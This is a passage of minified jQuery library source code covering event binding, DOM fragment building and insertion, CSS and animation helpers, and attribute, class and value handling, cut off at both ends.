d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var 